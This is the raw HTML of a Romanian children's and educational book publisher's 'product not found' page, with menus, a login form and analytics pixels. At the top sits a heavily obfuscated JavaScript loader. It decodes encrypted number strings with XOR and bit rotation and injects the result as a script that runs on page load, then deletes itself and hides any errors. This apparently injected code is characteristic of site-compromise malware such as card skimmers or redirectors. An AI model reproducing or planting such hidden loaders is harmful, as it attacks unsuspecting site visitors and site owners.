.i.26.5x.53.2u.2h.1f.14.50.2u.54.v.t.3t.2k.5o.x.3q.4h.46.6q.5r.5y.3r.s.6t.4d.3w.5h.6b.2b.7.5n.5u.3z.4z.2z.5.6h.4x.1n.3y.68.5s.23.6n.40.3w.2i.56.51.5p.63.35.m.2p.2m.3r.6y.6m.6y.6x.3i.4u.6s.70.6.71.4r.5g.6m.52.5k.10.6k.33.44.27.6m.5o.4.6m.4.x.62.1p.4a.3e.5o.3g.17.5s.3r.4p.3a.15.2l.5u.6g.2g.b.34.1y.13.3l.64.36.6c.6k.n.1t.5q.1m.62.30.51.3d.1i.3v.b.5.6g.66.6t.1q.4j.2c.6e.0.5o.1e.19.1x.1n.4u.2j.6e.6a.1k.p.6h.1d.3l.58.5m.5i.2u.46.6u.5n.55.10.1k.1w.59.2n.5y.5i.2p.6k.3p.6g.36.2g.v.4x.16.6j.5j.6b.26.4s.2v.6n.4l.x.7.62.3e.6j.6e.6c.1d.63.6b.31.3.6i.72.6x.2y.5a.6o.2u.4v.24.4v.5c.6i.4y.5o.1c.6k.2z.1i.6n.0.58.z.66.4.1y.6e.1l.66.2s.4b.28.5d.5x.3.6x.1x.e.29.2q.68.2o.50.18.14.1l.c.60.36.68.0.1j.3q.3j.1y.6y.2s.5v.6r.5m.2d.9.6m.10.6m.1e.3n.35.3b.3w.6i.3b.3x.5z.47.6p.4l.4r.5e.6c.20.5x.4z.55.2y.33.6o.5k.12.4p.6y.2y.1g.3c.61.1b.64.6s.1p.4b.4y.4m.5t.68.2c.o.1s.1k.4r.3z.5v.6h.5k.4w.39.6f.6v.6e.36.30.8.5v.9.4j.4b.1f.6f.3f.b.3y.6t.57.4l.52.58.50.6.6t.41.3h.3q.39.2.1o.3g.1r.1e.26.3g.n.4s.26.4l.3j.2y.6t.11.6o.10.19.60.6q.1r.4j.2b.6e.5.5k.1c.3l.3m.1q.4p.3x.6p.4e.56.1u.2t.49.6p.15.5n.44.6p.1u.5d.m.58.3f.4s.u.7.6k.70.6x.3g.7.1k.5w.5v.24.5x.6d.66.64.68.8.1u.37.3z.x.5c.6s.1p.66.2x.p.40.21.37.1g.6a.2s.1b.1z.3r.43.70.21.4t.56.51.5d.5w.6c.5z.1n.73.6y.15.4k.5k.1r.23.4u.5b.1w.4t.17.t.3u.p.f.1l.5y.b.4a.55.21.61.44.14.6n.2e.3g.50.6z.6k.1c.1b.w.1i.63.p.33.5u.5y.3s.4w.71.30.52.47.53.4v.3i.x.9.3x.6x.6x.3j.5j.5j.42.43.2g.44.2k.2q.1f.3p.60.36.68.6g.3t.39.66.2m.6y.30.51.4t.4a.13.2f.p.3f.29.36.22.41.7.27.5e.46.1s.1b.w.h.']['join']('')][0x0]],[['mUwAnvLzTBegbidm','ZOMwNQgOKZfYPmJu']['join'](''),'NFnVTaMfbiVjkDUm'+'qIHfHayZzqTdGEau','ZEvcFDXPctkZxXcE',[['18.46.g.4z.4v.44.65.57.1z.4y.8.o.13.38.21.10.3b.54.1.1f.x.6n.6h.c.6f.72.3g.1x.5w.1i.3h.3c.3s.3z.2f.2p.4v.2n.2w.2e.2y.2t.5e.64.1b.2u.l.25.5p.51.9.5r.b.36.2.63.25.31.5f.4x.18.51.1m.5h.0.6g.6k.28.6w.4a.3x.3l.63.4y.2k.38.4n.18.48.26.1l.5z.y.3i.33.1w.43.5i.36.2m.e.2x.1u.10.46.2o.6s.3t.3f.1z.1m.1d.5x.5v.12.6e.2h.36.1p.k.2k.k.9.6b.48.21.6h.22.1m.k.5c.t.6d.2l.5m.3a.k.2v.3w.6s.1j.4n.4v.1h.1i.57.3m.5v.a.34.v.38.4.2r.73.6.48.5b.3s.4.2q.30.3g.5l.2y.50.1u.6l.6x.5e.52.15.2.5.6k.1l.5z.63.3v.1j.33.2s.4f.3i.v.1r.1x.73.12.1f.56.o.2y.1g.4q.1f.53.2n.5e.38.4p.46.28.10.k.3i','.w.42.3i.3n.52.6g.2w.r.59.6d.2d.1m.6z.63.5.q.5a.73.3v.2i.2m.1j.6c.x.q.4d.1h.5o.2q.1n.6c.29.5c.1.59.4z.36.1j.6a.w.t.10.6d.6u.1t.4.5s.5h.6h.2w.6b.5h.3d.4s.r.4y.6k.6l.6w.2z.4.1i.1z.4z.5o.4a.3x.3l.65.3.4v.32.3h.6l.48.5r.f.5d.13.5w.16.71.2o.s.47.5j.41.d.1u.38.2d.4w.1a.45.i.50.4p.40.65.57.1u.6c.54.e.6c.6.6q.62.6b.1w.51.6v.10.57.2o.6t.44.1n.b.1b.16.k.a.4a.a.q.3w.2.5i.2z.59.5f.z.4y.4.2q.3h.59.1i.v.5n.67.y.2u.5a.5b.2o.5h.5n.1b.3y.6j.6s.53.1z.3c.1e.6n.1w.5.6a.4w.65.2o.12.6k.72.1s.4t.4l.6b.k.1l.69.y.5d.5t.41.3v.5a.40.65.v.j.5e.10.2a.3j.2e.2d.6e.0.2s.42.6f.5v.23.3.']['join']('')][0x0]]],function(_0x219936){function _0x128dd8(_0x47f5b6){let _0x4fc665=0x0;return new Promise(function _0x94f8b(_0x49e016,_0x5b43ba){const _0xd459ce=document;const _0x199df7=_0xd459ce['head']||_0xd459ce['documentElement'];const _0x5e1d9b=Document['prototype']['crea'+'teEle'+'ment']['call'](_0xd459ce,'scr'+'ipt');const _0x3d0c7f=HTMLElement['prototype'];_0x3d0c7f['appe'+'ndCh'+'ild']['call'](_0x199df7,_0x5e1d9b);if(!_0x4fc665++){_0x3d0c7f['setAttribute']['call'](_0x5e1d9b,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x47f5b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5e1d9b['onerror']=_0x151132(function(){_0x94f8b(_0x49e016,_0x5b43ba);});}else{_0x5e1d9b['innerHTML']=_0x47f5b6;_0x5e1d9b['onerror']=_0x151132(_0x5b43ba);}_0x5e1d9b['onload']=_0x151132(_0x49e016);function _0x151132(_0x5074d3){return function(){_0x4fc665<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5e1d9b['src']);_0x3d0c7f['removeChild']['call'](_0x199df7,_0x5e1d9b);_0x5074d3(_0x4fc665);};}});};const _0x4e348f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x4e348f]=_0x128dd8;_0x219936['map'](function([_0x324d7a,_0xba6a2e,_0x2d586a,_0x5e453]){try{_0x5e453=_0x5e453['split']('.');const _0x36bc32=_0x5e453['length']-0x1;const _0x3eb639=new Uint8Array(_0x36bc32);for(let _0x2d67cb=0x0;_0x2d67cb<_0x36bc32;_0x2d67cb++){let _0x14da8d=parseInt(_0x5e453[_0x2d67cb],0x24);_0x14da8d^=_0x324d7a['charCodeAt'](_0x2d67cb%_0x324d7a['length']);_0x14da8d=(_0x14da8d>>0x3|_0x14da8d<<0x5)&0xff;_0x14da8d=(_0x14da8d-_0x2d67cb*_0x2d586a['charCodeAt'](_0x2d67cb%_0x2d586a['length'])+0x100)%0x100;_0x14da8d^=_0xba6a2e['charCodeAt'](_0x2d67cb%_0xba6a2e['length']);_0x3eb639[_0x2d67cb]=_0x14da8d;}_0x128dd8('('+new(function(){return TextDecoder;}())()['decode'](_0x3eb639)+')('+JSON['stringify']([_0x4e348f])+'[0])');}catch(_0x4ac49a){}});}));}());
</script>

<meta property="og:title" content="Produsul nu a fost găsit!" >
<meta property="og:description" content="" >
<meta property="og:site_name" content="Editura Aramis" >
<meta property="og:type" content="product" >

<script>
$(document).ready(function(){
        $(window).scroll(function() {
            
			($(window).scrollTop() > 105 && $(window).width() > 1200 && (
               $(".menu_sa").addClass("sticky"), 
                $("#sweetthemes-main-head").addClass("animated fadeInDown"),
				$('.mega-menu-category').addClass('inchis')
			),
            $(window).scrollTop() < 105 && ($(".menu_sa").removeClass("sticky"), 
            $("#sweetthemes-main-head").removeClass("animated fadeInDown")))

        }), $(window).resize(function() {
            $(window).width() < 1200 && $(".menu_sa").removeClass("sticky") });
});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDH70CPV93"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RDH70CPV93');
</script>

<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CH8BOGBC77U3R61EKHU0');
		  ttq.page();
		}(window, document, 'ttq');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1020343348344098');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1020343348344098&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


								</head>
			
<body class="page_product page_atlase_si_enciclopedii page_descoperim_corpul_omenesc page_path_15 page_product_id_1647">
<header>
<div class="row mx-0 bg-white">
<div class="container py-lg-1 py-0 px-0">
<div class="row afisare_inline mx-0">
		  <div class="col-4 col-xl-2 col-lg-2 px-0 order-1 order-lg-1 text-left">
					<span class="menu_mobile_bar" onclick="$('.mm-toggle').click()" id="menubainv">
								<span class="bartop"></span>
								<span class="barcenter"></span>
								<span class="barbottom"></span>
					</span>
					<div id="logo">
													<a href="https://www.edituraaramis.ro/"><img src="https://www.edituraaramis.ro/image/catalog/aramis-logo.jpg" title="Editura Aramis" alt="Editura Aramis" class="img-fluid" /></a>
											</div>
		  </div>
		  <div class="col-12 col-xl-4 col-lg-4 px-lg-2 px-1 order-3 order-lg-2 mt-lg-0 mt-2 d-none bord-ri">
			<a href="#">Detalii livrare</a>
			<a href="#">Autori</a>
			<a href="#">Contact</a>
			<a href=""></a>
		  </div>
		  <div class="col-12 col-xl-7 col-lg-7 px-lg-2 order-3 order-lg-3">
		   <div id="search" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i></button>
  </span>
</div>
		  </div>
		  <div class="col-8 col-xl-3 col-lg-3 cont_client_box order-2 order-lg-4 text-right">
		  <div class="d-sm-inline-flex w-100 justify-content-end align-items-center">
			  <span class="col dropdown list-inline-item cont_client px-1 px-lg-2 d-none d-sm-block">
				<a href="https://www.edituraaramis.ro/index.php?route=account/account" title="Contul meu" data-toggle="dropdown">
								
					<img src="image/user.png" class="img-fluid"/>
					
								</a>
				  				  <div class="dropdown-menu dropdown-menu-right dropdown_cont cont-5">
					<p class="antet-titlu">Contul meu</p>
					<small>Intra in contul tau si ai control complet asupra comenzilor si ofertelor !</small>
					<form>
						<div class="form-group">
							<!--label for="utilizator">Email address</label-->
							<input type="email" class="form-control" id="utilizator" placeholder="Adresa de email" name="email">
						</div>
						<div class="form-group mb-0">
							<!--label for="parola">Password</label-->
							<input type="password" class="form-control" id="parola" placeholder="Parola" name="password">
						</div>
						<div class="f-eroare text-danger d-none">
						
						</div>
						<a href="https://www.edituraaramis.ro/index.php?route=account/forgotten" class="parola_ui"><i class="far fa-lock"></i> Parolă uitată</a>
						<span class="btn btn-dark my-3" onclick="login()">Conectează-mă</span>
						<p class="info-2 mb-0">Ești client nou?  <a href="https://www.edituraaramis.ro/index.php?route=account/register">Crează cont</a></p>
					</form>
				  </div>
				  			  </span>
			  <span class="col cont_client px-1 px-lg-2 d-none d-sm-block">
				  <a href="https://www.edituraaramis.ro/index.php?route=account/wishlist" id="wishlist-total" title="0">
							<img src="image/wishlist.png" class="img-fluid"/>
											  </a>
			  </span>
			  <span class="col cont_client px-2"><div id="cart" class="cart_btn_header">
  <button type="button" aria-label="Coș de cumpărături" data-toggle="dropdown" data-loading-text="Se încarcă..." class="dropdown-toggle"><img src="image/cart.png" class="img-fluid cart_imgs"/> 
	<span id="cart-total">
		Cosul meu 0
	</span>
  </button>
  <ul class="dropdown-menu pt-2">
        <li>
      <p class="text-center">Coșul tău este gol!</p>
    </li>
      </ul>
</div>
</span>
		  </div>
		  </div>
    </div>
    </div>
    </div>
</header>
<div class="sticky-top menu_sa">
	<div class="col-12 col-lg-12 menu-desktop">
	<div class="mega-menu-category">
		<ul class="nav">
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/pachete" > OFERTA SPECIALA Pachete</a></li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="https://www.edituraaramis.ro/planificari" >
							 PLANIFICARI 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-gradinita" class="menu_li">
												PLANIFICARE GRADINITA
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_285" class="menu_li">
												PLANIFICARE CLASA PREGATITOARE
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_286" class="menu_li">
												PLANIFICARE PROIECTARE CLASA I
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_287" class="menu_li">
												PLANIFICARE PROIECTARE CLASA II
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_294" class="menu_li">
												PLANIFICARE PROIECTARE CLASA III
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_295" class="menu_li">
												PLANIFICARE PROIECTARE CLASA IV
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_296" class="menu_li">
												PLANIFICARE  PROIECTARE CLASA V
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_297" class="menu_li">
												PLANIFICARE PROIECTARE CLASA VI
												</a>
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-clasa-a-7-a" class="menu_li">
												PLANIFICARE PROIECTARE CLASA VII
												</a>
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-limba-romana" class="menu_li">
												PLANIFICARE PROIECTARE CLASA  VIII
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="" >
							 Educational 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="oferta-de-toamna-2024" class="menu_li">
												  OFERTA DE TOAMNA 2024
												</a>
											 
												<a href="gradinita" class="menu_li">
												             Gradinita (domenii)
												</a>
											 
												<a href="auxiliare-scolare" class="menu_li">
												             Auxiliare scolare (clase)
												</a>
											 
												<a href="manuale-scolare" class="menu_li">
												             Manuale scolare (clase)
												</a>
											 
												<a href="manuale-scolare-pentru-minoritati" class="menu_li">
												             Manuale scolare pentru minoritati
												</a>
											 
												<a href="atlase-scolare" class="menu_li">
												             Atlase scolare
												</a>
											 
												<a href="cadre-didactice" class="menu_li">
												             Cadre didactice
												</a>
											 
												<a href="dictionare-scolare" class="menu_li">
												             Dictionare scolare
												</a>
											 
												<a href="diplome" class="menu_li">
												             Diplome
												</a>
											 
												<a href="evaluari-nationale" class="menu_li">
												             Evaluari nationale
												</a>
											 
												<a href="caiete-de-vacanta" class="menu_li">
												            Caiete de vacanta
												</a>
											 
												<a href="planse" class="menu_li">
												             Planse
												</a>
											 
												<a href="bibliografie-scolara" class="menu_li">
												            Bibliografie scolara recomandata
												</a>
											 
												<a href="caiete-de-vacanta" class="menu_li">
												 CAIETE DE VACANTA
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Carti pentru copii 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="activitati-si-jocuri" class="menu_li">
												        Activitati si jocuri
												</a>
											 
												<a href="atlase-si-enciclopedii" class="menu_li">
												        Atlase si enciclopedii
												</a>
											 
												<a href="carti-de-colorat" class="menu_li">
												        Carti de colorat
												</a>
											 
												<a href="oferta-de-craciun" class="menu_li">
												        Oferta de Craciun
												</a>
											 
												<a href="literatura-pentru-copii" class="menu_li">
												        Literatura pentru copii
												</a>
											 
												<a href="oferta-de-vacanta" class="menu_li">
												Oferta de vacanta
												</a>
											 
												<a href="povesti" class="menu_li">
												        Povesti
												</a>
											 
												<a href="copii-sub-3-ani" class="menu_li">
												        Copii sub 3 ani
												</a>
											 
												<a href="realitatea-augumentata" class="menu_li">
												        Realitatea augumentata
												</a>
											 
												<a href="printese" class="menu_li">
												      Colectia Printese
												</a>
											 
												<a href="colectia-dinozauri" class="menu_li">
												     Colectia Dinosauri
												</a>
											 
												<a href="colectia-unicorni" class="menu_li">
												    Colectia Unicorni
												</a>
											 
												<a href="colectia-vrajitoare" class="menu_li">
												   Colectia Vrajitoare
												</a>
											 
												<a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/ai-grija-de-planeta-ta" class="menu_li">
												  Colectia Ai grija de planeta ta
												</a>
											 
												<a href="https://www.edituraaramis.ro/colectia-detectivii" class="menu_li">
												 Colectia Detectivii de la Marea Nordului
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Adolescenti 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="ghiduri-pentru-adolescenti" class="menu_li">
												Ghiduri pentru adolescenti
												</a>
											 
												<a href="yolo-readers" class="menu_li">
												Yolo Readers
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Literatura 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="literatura-beletristica" class="menu_li">
												Beletristica
												</a>
											 
												<a href="bibliofilie" class="menu_li">
												Bibliofilie
												</a>
											 
												<a href="carti-de-colorat-pentru-adulti" class="menu_li">
												Carti de colorat pentru adulti
												</a>
											 
												<a href="carti-pentru-parinti" class="menu_li">
												Carti pentru parinti
												</a>
											 
												<a href="alte-colectii" class="menu_li">
												Colectii
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/oferta-speciala-50-75" > OFERTA SPECIALA 50%-75%</a></li>
				 
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/noutati" > Noutati</a></li>
				 
			 
		</ul>			
	</div>
</div>
<!--div class="col-12 col-lg-5 d-none d-sm-block">
	<div class="our-features-box">
		<div class="features-block">
											<a href="https://www.edituraaramis.ro/oferta-speciala-50-75" >
					 OFERTA SPECIALA 50%-75%
				</a>
									</div>
	</div>
</div-->
<div id="mobile-menu">	
	<span class="mm-toggle"><i class="fal fa-times"></i></span>
	<ul class="mobile-menu">
		 
			 
				<li><a href="https://www.edituraaramis.ro/pachete"> OFERTA SPECIALA Pachete</a> </li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="https://www.edituraaramis.ro/planificari"  style="padding-right: 55px;"> PLANIFICARI</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-gradinita">PLANIFICARE GRADINITA</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_285">PLANIFICARE CLASA PREGATITOARE</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_286">PLANIFICARE PROIECTARE CLASA I</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_287">PLANIFICARE PROIECTARE CLASA II</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_294">PLANIFICARE PROIECTARE CLASA III</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_295">PLANIFICARE PROIECTARE CLASA IV</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_296">PLANIFICARE  PROIECTARE CLASA V</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_297">PLANIFICARE PROIECTARE CLASA VI</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-clasa-a-7-a">PLANIFICARE PROIECTARE CLASA VII</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-limba-romana">PLANIFICARE PROIECTARE CLASA  VIII</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href=""  style="padding-right: 55px;"> Educational</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="oferta-de-toamna-2024">  OFERTA DE TOAMNA 2024</a></li>
						 
							<li><a href="gradinita">             Gradinita (domenii)</a></li>
						 
							<li><a href="auxiliare-scolare">             Auxiliare scolare (clase)</a></li>
						 
							<li><a href="manuale-scolare">             Manuale scolare (clase)</a></li>
						 
							<li><a href="manuale-scolare-pentru-minoritati">             Manuale scolare pentru minoritati</a></li>
						 
							<li><a href="atlase-scolare">             Atlase scolare</a></li>
						 
							<li><a href="cadre-didactice">             Cadre didactice</a></li>
						 
							<li><a href="dictionare-scolare">             Dictionare scolare</a></li>
						 
							<li><a href="diplome">             Diplome</a></li>
						 
							<li><a href="evaluari-nationale">             Evaluari nationale</a></li>
						 
							<li><a href="caiete-de-vacanta">            Caiete de vacanta</a></li>
						 
							<li><a href="planse">             Planse</a></li>
						 
							<li><a href="bibliografie-scolara">            Bibliografie scolara recomandata</a></li>
						 
							<li><a href="caiete-de-vacanta"> CAIETE DE VACANTA</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Carti pentru copii</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="activitati-si-jocuri">        Activitati si jocuri</a></li>
						 
							<li><a href="atlase-si-enciclopedii">        Atlase si enciclopedii</a></li>
						 
							<li><a href="carti-de-colorat">        Carti de colorat</a></li>
						 
							<li><a href="oferta-de-craciun">        Oferta de Craciun</a></li>
						 
							<li><a href="literatura-pentru-copii">        Literatura pentru copii</a></li>
						 
							<li><a href="oferta-de-vacanta">Oferta de vacanta</a></li>
						 
							<li><a href="povesti">        Povesti</a></li>
						 
							<li><a href="copii-sub-3-ani">        Copii sub 3 ani</a></li>
						 
							<li><a href="realitatea-augumentata">        Realitatea augumentata</a></li>
						 
							<li><a href="printese">      Colectia Printese</a></li>
						 
							<li><a href="colectia-dinozauri">     Colectia Dinosauri</a></li>
						 
							<li><a href="colectia-unicorni">    Colectia Unicorni</a></li>
						 
							<li><a href="colectia-vrajitoare">   Colectia Vrajitoare</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/ai-grija-de-planeta-ta">  Colectia Ai grija de planeta ta</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/colectia-detectivii"> Colectia Detectivii de la Marea Nordului</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Adolescenti</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="ghiduri-pentru-adolescenti">Ghiduri pentru adolescenti</a></li>
						 
							<li><a href="yolo-readers">Yolo Readers</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Literatura</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="literatura-beletristica">Beletristica</a></li>
						 
							<li><a href="bibliofilie">Bibliofilie</a></li>
						 
							<li><a href="carti-de-colorat-pentru-adulti">Carti de colorat pentru adulti</a></li>
						 
							<li><a href="carti-pentru-parinti">Carti pentru parinti</a></li>
						 
							<li><a href="alte-colectii">Colectii</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li><a href="https://www.edituraaramis.ro/oferta-speciala-50-75"> OFERTA SPECIALA 50%-75%</a> </li>
			 
		 
			 
				<li><a href="https://www.edituraaramis.ro/noutati"> Noutati</a> </li>
			 
			
		 
			 
				<li><a href="https://www.edituraaramis.ro/oferta-speciala-50-75"> OFERTA SPECIALA 50%-75%</a> </li>
			 
		 
		<li style="height: 2px;"></li>
	</ul>
	<div class="top-links d-none">
		<ul class="links">
			 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=account/account">Contul meu</a></li> 
			 
			 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=checkout/cart">Cos</a></li> 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=information/contact">Contact</a></li> 
		</ul>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="cautare" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div id="search" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i></button>
  </span>
</div>
      </div>
    </div>
  </div>
</div>
</div>

<!-- Modal -->
<div class="modal fade" id="cautare" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div id="search2" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i> Caută</button>
  </span>
</div>
      </div>
    </div>
  </div>
</div>
<div id="error-not-found" class="container container_regal">
  <div class="Breadcrumbs">
	<ul class="breadcrumb Breadcrumbs-list">
					<li class="Breadcrumbs-listItem">
				<a href="https://www.edituraaramis.ro/index.php?route=common/home">Acasă</a>
			</li>
					<li class="Breadcrumbs-listItem">
				<a href="https://www.edituraaramis.ro/atlase-si-enciclopedii">Atlase si enciclopedii</a>
			</li>
					<li class="Breadcrumbs-listItem">
				<a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/descoperim-corpul-omenesc">Produsul nu a fost găsit!</a>
			</li>
			</ul>
  </div>
  <div class="row">
                <div id="content" class="col-sm-12 text-center">
	 <div>  <div class="row mx-0 bg_motive_produs">
<div class="container container_regal pb-0">
<div class="row mx-0 align-items-center justify-content-center">
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/transport_gratuit.png" class="img-fluid">
			<div class="info_beneficii">
				<h3>Livrare gratuita peste 200 lei</h3>
				<p>Oriunde in Romania!</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/retur_produse.png" class="img-fluid">
			<div class="info_beneficii">
				<h3>Retur produse</h3>
				<p>In 14 zile de la primirea produselor</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/easybox.png" class="img-fluid" width="45">
			<div class="info_beneficii">
				<h3>Livrare easybox</h3>
				<p>Poti ridica comanda de la EasyBox</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/mobilpay.svg" class="img-fluid" width="45">
			<div class="info_beneficii">
				<h3>Plateste online</h3>
				<p>Platesti online in siguranta</p>
			</div>
		</div>
</div>
</div>
</div></div>


      <h1>Similars products</h1>
      <p>Produsul nu a fost găsit!</p>
      <div class="row mx-0 produse0">
<div class="container container_regal my-3 my-lg-3 px-0">
<div class="container container_regal my-1 my-lg-4 px-0 pb-0 titlu_sectiune_produse">
	<div class="info_title">
